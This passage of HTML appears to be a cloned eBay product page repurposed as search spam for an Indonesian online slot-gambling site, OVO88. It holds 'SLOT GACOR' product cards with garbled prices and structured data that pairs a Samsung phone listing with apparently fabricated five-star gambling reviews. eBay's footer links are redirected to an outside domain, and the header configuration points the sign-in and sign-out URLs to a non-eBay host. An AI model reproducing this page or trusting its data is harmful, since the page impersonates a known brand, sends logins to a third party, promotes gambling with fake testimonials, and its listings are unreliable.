            <ul class="carousel__list" id="s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-list">
              <li class="carousel__snap-point" style="margin-right:16px">
                <!--F#4[@2]-->
                <!--F/-->
              </li>
              <li class="carousel__snap-point" style="margin-right:16px">
                <!--F#4[@3]-->
                <div class="x-card" data-testid="x-card">
                  <a href="https://juantorreslopez.com/" class="ux-action" data-testid="ux-action" _sp="p2349526.m4475.l8293">
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading="lazy" alt="SLOT-GACOR" src="https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png" />
                    </div>
                    <div class="x-card_details-wrapper">
                      <div class="x-card_details">
                        <div class="x-card_details-title">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class="ux-textspans">SLOT GACOR</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class="x-card_star-ratings">
                          <div role="img" aria-label="4.7 out of 5 stars based on 6 product ratings" class="star-rating" data-stars="4.7">
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class="ux-textspans">(2138)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class="x-card_details-price">
                          <span data-testid="ux-textual-display" aria-hidden="true" tabindex="-1">
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$777.99 New</span>
                            <!--F/-->
                          </span><span class="clipped">$777.99 New</span>
                        </div>
                        <div class="x-card_details-additionalPrice">
                          <span data-testid="ux-textual-display" aria-hidden="true" tabindex="-1">
                            <!--F#12[0]-->
                            <span class="ux-textspans">$88.236.77 Used</span>
                            <!--F/-->
                          </span><span class="clipped">$88.236.77 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class="carousel__snap-point" style="margin-right:16px">
                <!--F#4[@4]-->
                <div class="x-card" data-testid="x-card">
                  <a href="https://juantorreslopez.com/" class="ux-action" data-testid="ux-action" _sp="p2349526.m4475.l8293">
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading="lazy" alt="SLOT-GACOR" src="https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png" />
                    </div>
                    <div class="x-card_details-wrapper">
                      <div class="x-card_details">
                        <div class="x-card_details-title">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class="ux-textspans">SLOT GACOR</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class="x-card_star-ratings">
                          <div role="img" aria-label="4.6 out of 5 stars based on 211 product ratings" class="star-rating" data-stars="4.6">
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class="ux-textspans">(2758)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class="x-card_details-price">
                          <span data-testid="ux-textual-display" aria-hidden="true" tabindex="-1">
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$123.88 New</span>
                            <!--F/-->
                          </span><span class="clipped">$123.88 New</span>
                        </div>
                        <div class="x-card_details-additionalPrice">
                          <span data-testid="ux-textual-display" aria-hidden="true" tabindex="-1">
                            <!--F#12[0]-->
                            <span class="ux-textspans">$321.696 Used</span>
                            <!--F/-->
                          </span><span class="clipped">$321.696 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class="carousel__snap-point" style="margin-right:16px">
                <!--F#4[@5]-->
                <div class="x-card" data-testid="x-card">
                  <a href="https://juantorreslopez.com/" class="ux-action" data-testid="ux-action" _sp="p2349526.m4475.l8293">
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading="lazy" alt="SLOT-GACOR" src="https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png" />
                    </div>
                    <div class="x-card_details-wrapper">
                      <div class="x-card_details">
                        <div class="x-card_details-title">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class="ux-textspans">SLOT GACOR</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class="x-card_star-ratings">
                          <div role="img" aria-label="4.3 out of 5 stars based on 11 product ratings" class="star-rating" data-stars="4.3">
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class="ux-textspans">(291)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class="x-card_details-price">
                          <span data-testid="ux-textual-display" aria-hidden="true" tabindex="-1">
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$123.99 New</span>
                            <!--F/-->
                          </span><span class="clipped">$123.99 New</span>
                        </div>
                        <div class="x-card_details-additionalPrice">
                          <span data-testid="ux-textual-display" aria-hidden="true" tabindex="-1">
                            <!--F#12[0]-->
                            <span class="ux-textspans">$789.985 Used</span>
                            <!--F/-->
                          </span><span class="clipped">$789.985 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class="carousel__snap-point">
                <!--F#4[@6]-->
                <div class="x-card" data-testid="x-card">
                  <a href="https://juantorreslopez.com/" class="ux-action" data-testid="ux-action" _sp="p2349526.m4475.l8293">
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading="lazy" alt="OVO88 ♥ Agensi Terpercaya Situs Slot Online Terbaru Dengan Sistem Keamanan Paling Gacor" src="https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png" />
                    </div>
                    <div class="x-card_details-wrapper">
                      <div class="x-card_details">
                        <div class="x-card_details-title">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class="ux-textspans">OVO88</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class="x-card_star-ratings">
                          <div role="img" aria-label="5.0 out of 5 stars based on 3 product ratings" class="star-rating" data-stars="5">
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable="false" aria-hidden="true">
                              <use href="#icon-star-dynamic"></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class="ux-textspans">(777)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class="x-card_details-price">
                          <span data-testid="ux-textual-display" aria-hidden="true" tabindex="-1">
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$303.63 New</span>
                            <!--F/-->
                          </span><span class="clipped">$303.63 New</span>
                        </div>
                        <div class="x-card_details-additionalPrice">
                          <span data-testid="ux-textual-display" aria-hidden="true" tabindex="-1">
                            <!--F#12[0]-->
                            <span class="ux-textspans">$10.999 Used</span>
                            <!--F/-->
                          </span><span class="clipped">$10.999 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
            </ul>
          </div>
          <button class="carousel__control carousel__control--next" type="button" aria-label="Next slide - Photos from reviews" aria-disabled="true" id="s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-next"><svg class="icon icon--16" focusable="false" aria-hidden="true">
              <use href="#icon-chevron-right-16"></use>
            </svg></button>
        </div>
      </div>
    </div>
    <div class="x-prp-carousel" data-testid="x-prp-carousel">
      <div class="section-title"></div>
    </div>
    <script type="application/ld+json">
      {
        "@type": "WebPage",
        "name": "OVO88 ♥ Agensi Terpercaya Situs Slot Online Terbaru Dengan Sistem Keamanan Paling Gacor",
        "url": "https://juantorreslopez.com/",
        "mainEntity": {
          "@type": "WebPageElement",
          "offers": {
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "itemOffered": [{
              "@type": "Product",
              "name": "OVO88 ♥ Agensi Terpercaya Situs Slot Online Terbaru Dengan Sistem Keamanan Paling Gacor",
              "url": "https://juantorreslopez.com/",
              "image": ["https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.jpg", "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.jpg", "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.jpg", "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.jpg", "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.jpg"],
              "brand": "Samsung",
              "model": "Samsung Galaxy S23 Ultra",
              "offers": [null],
              "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "777"
              },
              "review": [{
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "PRAY"
                },
                "datePublished": "Feb 15, 2025",
                "reviewBody": "Ovo88 Beneran Tidak Pernah Mengecewakan ...!!",
                "name": "OVO88 TERPERCAYA",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "bara"
                },
                "datePublished": "Mar 17, 2025",
                "reviewBody": "Sistem Keamanannya Berlapis Akun Saya Selalu Aman Disini",
                "name": "OVO88 AMAN",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "mamak bara"
                },
                "datePublished": "Oct 01, 2025",
                "reviewBody": "Nyepin santai sore hari di situs slot gacor sambil lihat sunset ",
                "name": "OVO88 RESMI",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "Greg"
                },
                "datePublished": "Sept 27, 2025",
                "reviewBody": "Beneran over power deh ini situs terpercaya ",
                "name": "SLOT GACOR",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "Nwokolo"
                },
                "datePublished": "Dec 13, 2025",
                "reviewBody": "Link Anti Blokir Anti Lemot,, Paling cocok untuk main slot gacor deh pokoknya",
                "name": "OVO88 PALING BEST",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "Widodo"
                },
                "datePublished": "Sep 12, 2025",
                "reviewBody": "Pecahan tumblingnya ga pernah zonk,, mantap bosku terimakasih atas kerjasamanya",
                "name": "Zong Sekali Untung Berkali-kali",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "4"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "MalesMikir"
                },
                "datePublished": "Apr 02, 2025",
                "reviewBody": "main aman modal dikit cuan banya cuma disini",
                "name": "Modal Receh Untung Banyak",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "Pascol"
                },
                "datePublished": "Jul 12, 2025",
                "reviewBody": "bonus new member main slot gacornya cepat banget masuknya",
                "name": "Auto nagih main di ovo88",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "bara maleng"
                },
                "datePublished": "May 06, 2025",
                "reviewBody": "Terimakasih OVO88 , berkat kamu saya bisa beli motor baru. ",
                "name": "Slot Terpercaya dan Terbaik",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "bara cukiw"
                },
                "datePublished": "Dec 24, 2024",
                "reviewBody": "Proses Penarikannya Secepat Kilat, sangat bagus situs gacor di ovo88",
                "name": "untung setiap hari main di OVO88",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }]
            }]
          }
        },
        "@context": "http://schema.org"
      }
    </script>
    <div class="vim x-bluekai" data-testid="x-bluekai"></div>
    <noscript></noscript>
  </div>
  <!--M_a4d68c6e/-->
  <div id="gh-fwrap"><div class="ghw ghw--loaded" id="glbfooter">
    <footer class="gh-footer"><ul class="gf-small-links"><li class="gf-small-links__link"><a href="https://www.ebayinc.com" _exsp="m571.l2602">About eBay</a></li><li class="gf-small-links__link"><a href="https://juantorreslopez.com/" _exsp="m571.l2935">Announcements</a></li><li class="gf-small-links__link"><a href="https://juantorreslopez.com/" _exsp="m571.l1540">Community</a></li><li class="gf-small-links__link"><a href="https://juantorreslopez.com/" _exsp="m571.l2616">Security Center</a></li><li class="gf-small-links__link"><a href="https://juantorreslopez.com/" _exsp="m571.l1613">Seller Center</a></li><li class="gf-small-links__link"><a href="https://juantorreslopez.com/" _exsp="m571.l2604">Policies</a></li><li class="gf-small-links__link"><a href="https://juantorreslopez.com/" _exsp="m571.l3947">Affiliates</a></li><li class="gf-small-links__link"><a href="https://juantorreslopez.com/" _exsp="m571.l1545">Help &amp; Contact</a></li><li class="gf-small-links__link"><a href="https://juantorreslopez.com/" _exsp="m571.l2909">Site Map</a></li></ul><div class="gf-legal">Copyright © 1995-2025 eBay Inc. All Rights Reserved. <a class="legal-link " href="https://juantorreslopez.com/" _exsp="m571.l170738">Accessibility</a>, <a class="legal-link " href="https://juantorreslopez.com/" _exsp="m571.l170737">User Agreement</a>, <a class="legal-link " href="https://juantorreslopez.com/" _exsp="m571.l170739">Privacy</a>, <a class="legal-link " href="https://juantorreslopez.com/" _exsp="m571.l182077">Consumer Health Data</a>, <a class="legal-link " href="https://juantorreslopez.com/" _exsp="m571.l170740">Payments Terms of Use</a>, <a class="legal-link " href="https://juantorreslopez.com/" _exsp="m571.l170741">Cookies</a>, <a class="legal-link " href="https://juantorreslopez.com/" _exsp="m571.l174785">CA Privacy Notice</a>, <a class="legal-link gf-privacy-choises" href="https://juantorreslopez.com/" _exsp="m571.l170742">Your Privacy Choices</a> and <a class="legal-link " href="https://juantorreslopez.com/" _exsp="m571.l170743">AdChoice <svg aria-hidden="true" class="gf-info icon icon--16" focusable="false"><use href="#icon-information-16"></use></svg> </a></div></footer>
    <button data-click="{&quot;eventFamily&quot;:&quot;GBHEADER&quot;,&quot;eventAction&quot;:&quot;ACTN&quot;,&quot;operationId&quot;:&quot;2349526&quot;,&quot;flushImmediately&quot;:false,&quot;actionKind&quot;:&quot;CLICK&quot;,&quot;eventProperty&quot;:{&quot;sid&quot;:&quot;p2349526.m570.l177699&quot;}}" aria-label="Scroll to top" class="gh-btt-button gh-btt-button--hide icon-btn" data-ebayui="" type="button"><svg aria-hidden="true" class="icon icon--20" focusable="false"><use href="#icon-chevron-up-20"></use></svg></button>
  </div></div>
  <div class="adBanner ad ads adsbox doubleclick ad-placement ad-placeholder adbadge BannerAd" style="height:1px;overflow:hidden;" id="gh-bulletin-det"></div>
  <div id="ghw-static-footer" style="display:none">
    <footer style="font-family:&#39;Market Sans&#39;;color:#41413f;font-size:11px">Copyright © 1995-2025 eBay Inc. All Rights Reserved. <a style="color:#707070;" href="https://juantorreslopez.com/">Accessibility</a>, <a style="color:#707070;" href="https://juantorreslopez.com/">User Agreement</a>, <a style="color:#707070;" href="https://juantorreslopez.com/">Privacy</a>, <a style="color:#707070;" href="https://juantorreslopez.com/">Consumer Health Data</a>, <a style="color:#707070;" href="https://juantorreslopez.com/">Payments Terms of Use</a>, <a style="color:#707070;" href="https://juantorreslopez.com/">Cookies</a>, <a style="color:#707070;" href="https://juantorreslopez.com/">CA Privacy Notice</a>, <a style="color:#707070;" href="https://juantorreslopez.com/">Your Privacy Choices</a> and <a style="color:#707070;" href="https://juantorreslopez.com/">AdChoice</a></footer>
  </div>
  <script>(function(){let GH=window.GH;const f=document.getElementById("glbfooter");const fw=document.getElementById("gh-fwrap");if(f&&fw){fw.appendChild(f);f.removeAttribute("style");if(GH&&GH.__private){GH.__private.ghftrmoved=true}};if(GH&&GH.__private&&GH.__private.ghftrmoved){GH.__private.ghftr={"legal":{"FOOTERLINKS":[{"name":"LINK","url":"https://juantorreslopez.com/","txt":"Accessibility","sp":"m571.l170738"},{"name":"LINK","url":"https://juantorreslopez.com/","txt":"User Agreement","sp":"m571.l170737"},{"name":"LINK","url":"https://juantorreslopez.com/","txt":"Privacy","sp":"m571.l170739"},{"name":"LINK","url":"https://juantorreslopez.com/","txt":"Consumer Health Data","sp":"m571.l182077"},{"name":"LINK","url":"https://juantorreslopez.com/","txt":"Payments Terms of Use","sp":"m571.l170740"},{"name":"LINK","url":"https://juantorreslopez.com/","txt":"Cookies","sp":"m571.l170741"},{"name":"LINK","url":"https://juantorreslopez.com/","txt":"CA Privacy Notice","sp":"m571.l174785"},{"name":"LINK","url":"https://juantorreslopez.com/","txt":"Your Privacy Choices","css":"gf-privacy-choises","sp":"m571.l170742"},{"name":"LINK","url":"https://juantorreslopez.com/","txt":"AdChoice","sp":"m571.l170743"}]},"smallLinks":{"FOOTERLINKS":[{"name":"LINK","url":"https://www.ebayinc.com","txt":"About eBay","sp":"m571.l2602"},{"name":"LINK","url":"https://juantorreslopez.com/","txt":"Announcements","sp":"m571.l2935"},{"name":"LINK","url":"https://juantorreslopez.com/","txt":"Community","sp":"m571.l1540"},{"name":"LINK","url":"https://juantorreslopez.com/","txt":"Security Center","sp":"m571.l2616"},{"name":"LINK","url":"https://juantorreslopez.com/","txt":"Seller Center","sp":"m571.l1613"},{"name":"LINK","url":"https://juantorreslopez.com/","txt":"Policies","sp":"m571.l2604"},{"name":"LINK","url":"https://juantorreslopez.com/","txt":"Affiliates","sp":"m571.l3947"},{"name":"LINK","url":"https://juantorreslopez.com/","txt":"Help & Contact","sp":"m571.l1545"},{"name":"LINK","url":"https://juantorreslopez.com/","txt":"Site Map","sp":"m571.l2909"}]}}};document.dispatchEvent(new CustomEvent('gh-showfooter'));const ch=document.querySelector("#gh.gh-header");if(!ch){document.getElementById("ghw-static-footer").removeAttribute("style");}})();</script>
  <!-- RcmdId Footer,RlogId t6diiebinbbacut%60ddlkr%3D9bjhadjofdbbqrce%60jhs.3de5fb161%3F*w%60ut02%2B3svqk-199654419a2-0x804 -->
  <!-- SiteId: 0, Environment: production, AppName: globalheaderweb, PageId: 4479693 -->
  <!-- ghw_reverted -->
  <div id="widget-platform">
    <script type="application/javascript">window.widget_platform={"renderType":1,"renderDelay":500,"triggerFallBack":true,"status":4,"queryParam":null,"widgets":[{"html":"","css":null,"js":null,"jsInline":null,"init":""}],"showdiag":[]};</script>
    <div id="gh_user" style="display:none;"></div>
  </div>
  <script src="https://ir.ebaystatic.com/cr/v/c01/code.jquery.com_jquery-3.7.1.min.js"></script>
  <script crossorigin="" type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/runtime.6e0b9303.js"></script>
  <script crossorigin="" type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.602e8805.js"></script>
  <script type="text/javascript">$mwp_globalheaderweb="https://ir.ebaystatic.com/rs/c/globalheaderweb/";$globalheaderweb_C=(window.$globalheaderweb_C||[]).concat({"o":{"g":{"gh_lang":"en-US","gh_siteid":900,"gh_pageid":"2322090","gh_searchAutocomplete":{"acNoSuggestions":"No suggestions","acHideSuggestions":"Hide eBay suggestions","acShowSuggestions":"Show search suggestions","acPopularProducts":"Popular Products","acSuggCategory":"{suggestion} <u>–\u003C/u> <i>{category}\u003C/i>","acCatalog":"<a href=\"https://www.ebay.com/ctg/?_pid=#P#&amp;_trksid=\"/>","acAllCategories":"All Categories","acViewAllSaved":"<a href=\"/mye/myebay/savedsearches\">View All Saved<em>&gt;\u003C/em>\u003C/a>","acSuggCategoryIn":"{suggestion} <u>–\u003C/u> <u>in\u003C/u> <i>{category}\u003C/i>","acSuggCategorySaved":"\"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Saved\u003C/span>","acSuggSaved":"{suggestion} <span>Saved\u003C/span>","acSuggCategoryRecent":"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Recent\u003C/span>","acSuggRecent":"{suggestion} <span>Recent\u003C/span>","acSuggStore":"{suggestion} <u>–\u003C/u> <u>in\u003C/u><i>eBay Stores\u003C/i>","acSuggCategoryInAria":"{suggestion} in {category}","acViewAllSavedAria":"View All Saved","acHedSavedSearch":"Saved searches","acHedSavedSeller":"Saved sellers","acHedRecentSearch":"Recent searches","acHedPopularSearch":"Popular searches","acResultsAccessibility":"{count} results available; to navigate, use up and down arrow keys or swipe left and right on touch devices.","acNewnessIndicator":"new results available."},"gh_content":{"greetingSignedOutUnrecognized":"Hi! <a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a><span class=\"hide-at-md\"> or <a _sp=\"{registerSp}\" href=\"{registerLink}\">register\u003C/a>\u003C/span>","greetingSignedOutRecognized":"Hi! (<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a>)","greetingUser":"Hi <span>{username}!\u003C/span>","greetingProfilePictureAltText":"Profile Picture","greetingAccountSettingsLink":"Account settings","greetingSignOutLink":"Sign out","greetingSignIn":"<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a> to see your user information.","signInMessage":"Please <a _sp=\"{signinSp}\" href=\"{signInLink}\">sign-in\u003C/a> to view notifications.","notificationErrorMessage":"We ran into a problem and can't show your notifications right now.","flyoutGenericError":"There was an error. Please try again later.","watchlist":"Watchlist","loading":"Loading...","cartEmpty":"Your shopping cart is empty","cartFull":"Your shopping cart contains {cartCount} items","AR":"Argentina","AU":"Australia","AT":"Austria","BY":"Belarus","BE":"Belgium","BO":"Bolivia","BR":"Brazil","CA":"Canada","CL":"Chile","CN":"China","CO":"Colombia","CR":"Costa Rica","DO":"Dominican Republic","EC":"Ecuador","SV":"El Salvador","FR":"France","DE":"Germany","GT":"Guatemala","HN":"Honduras","HK":"Hong Kong","IN":"India","IE":"Ireland","IL":"Israel","IT":"Italy","JP":"Japan","KZ":"Kazakhstan","KR":"Korea","MY":"Malaysia","MX":"Mexico","NL":"Netherlands","NZ":"New Zealand","NI":"Nicaragua","PA":"Panama","PY":"Paraguay","PE":"Peru","PH":"Philippines","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","RU":"Russia","SG":"Singapore","ES":"Spain","CH":"Switzerland","TW":"Taiwan","TR":"Turkey","GB":"United Kingdom","UY":"Uruguay","US":"United States","VE":"Venezuela","star_1":"Yellow star for feedback score from 10 to 49","star_2":"Blue star for feedback score from 50 to 99","star_3":"Turquoise star for feedback score from 100 to 499","star_4":"Purple star for feedback score from 500 to 999","star_5":"Red star for feedback score from 1,000 to 4,999","star_6":"Green star for feedback score from 5,000 to 9,999","star_7":"Yellow shooting star for feedback score from 10,000 to 24,999","star_8":"Turquoise shooting star for feedback score from 25,000 to 49,999","star_9":"Purple shooting star for feedback score from 50,000 to 99,999","star_10":"Red shooting star for feedback score from 100,000 to 499,999","star_11":"Green shooting star for feedback score from 500,000 to 999,999","star_12":"Silver shooting star for feedback score from 1,000,000 or more","fsom_text":"Switch to mobile site","footerCopyrightText":"Copyright © 1995-{currentYear} eBay Inc. All Rights Reserved.","and":"and","notifications":"Notifications","a11yExpandMyEbay":"Expand My eBay","a11yExpandLanguage":"Expand Language","a11yExpandNotifications":"Expand Notifications","a11yExpandWatchList":"Expand Watch List","a11yExpandCart":"Expand Cart","a11yExpandSellMenu":"Expand Sell Menu","shipToLabel":"Ship to","shipToErrMsg":"Error: Try Again","shipToLoading":"Loading","shipToCloseDialog":"Close dialogue","gfFlagChangeSite":"change site","a11ySelectedLanguage":"Select Language. Current: "},"gh_gadgetDomain":"https://www.ebay.com"},"w":[["s0-1-4",0,{}],["s0-1-4-1-0",1,{}],["s0-1-4-1-2",2,{}],["s0-1-4-2-0",3,{"resources":[{"name":"widgetDeliveryPlatform","url":"https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js"},{"name":"behaviorJsCollection","url":"https://ir.ebaystatic.com/cr/v/c01/aW5ob3VzZWpzMTc0MTMwNzcyODM5Ng==-1.0.0.min.js"},{"name":"autoTrackingWidget","url":"https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js"},{"name":"webResourceTracker","url":"https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js"},{"name":"inflowHelp","url":"/ifh/inflowcomponent?callback=Inflow.cb"}]},{"f":1}],["s0-1-4-3",4,{},{"f":1}],["s0-1-4-4",5,{},{"f":1}],["s0-1-4-5",6,{}],["s0-1-4-8-3[0]-0",7,{"links":{"SIGN_IN_DEFAULT":{"url":"https://sapu-gacol.pages.dev/ovo88/","_sp":"m570.l1524"},"SIGN_IN_RECOGNIZED":{"url":"https://sapu-gacol.pages.dev/ovo88/","_sp":"m570.l2620"},"REGISTER":{"url":"https://signup.ebay.com/pa/crte","_sp":"m570.l2621"},"SIGN_OUT":{"url":"https://sapu-gacol.pages.dev/ovo88/","_sp":"m570.l2622"},"MY_COLLECTIONS":{"url":"https://www.ebay.com/cln/_mycollections","_sp":"m570.l4461"},"ACCOUNT_SETTINGS":{"url":"https://accountsettings.ebay.com/uas","_sp":"m570.l3399"},"PROFILE_MY_WORLD":{"url":"https://juantorreslopez.com/","_sp":"m570.l3331"},"PROFILE_FEEDBACK":{"url":"https://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback2&userid=@@","_sp":"m570.l3333"}},"isMyeBayNavPhase1Enabled":false},{"f":1,"s":{"server":true,"user":{"isAuthenticatedUser":false,"isRecognizedUser":false},"loaded":false,"error":false,"errorCode":""}}],["s0-1-4-8-3[0]-0-8",8,{},{"f":1,"s":{"signInURL":"https://sapu-gacol.pages.dev/ovo88/","registerationURL":"https://signup.ebay.com/pa/crte"}}],["s0-1-4-8-6",9,{},{"f":1,"s":{"open":false,"error":false,"loaded":false,"shipToText":"","label":"","loading":false,"showShipTo":false}}],["s0-1-4-8-7",10,{}],["s0-1-4-8-10-0",11,{"domain":"https://www.ebay.com"},{"f":1,"s":{"init":false,"error":false,"loaded":false,"requestingData":false}}],["s0-1-4-8-11",12,{"isMyeBayNavPhase1Enabled":false}],["s0-1-4-8-11-0",13,{"class":"gh-my-ebay","align":"left","a11yExpandLabel":"Expand My eBay","showChevron":true,"href":"https://www.ebay.com/mys/home?source=GBH","sp":"m570.l2919","disableOnSomeTouchDevices":true,"disableOnVerySmallScreens":true,"target":{},"dialog":{}},{"e":[["open","handleOpen",false,["m570.l2919"]]],"f":1,"p":"s0-1-4-8-11","s":{"isActive":false},"u":["linkOnly"]}],["s0-1-4-8-12-0",14,{"signInURL":"https://sapu-gacol.pages.dev/ovo88/"},{"f":1,"s":{"notificationCount":0,"error":false,"isSignedIn":false,"loading":false,"loaded":false}}],["s0-1-4-8-13-1",15,{"model":{"url":"https://cart.ebay.com","sp":"m570.l2633","exc":"2495737"}},{"f":1,"s":{"error":false,"loaded":false,"cartCount":0}}],["s0-1-4-11-0",16,{"cols":[[{"parent":{"sp":"3410","url":"https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334","txt":"Motors"},"children":[{"sp":"3638","url":"https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479","txt":"Parts & 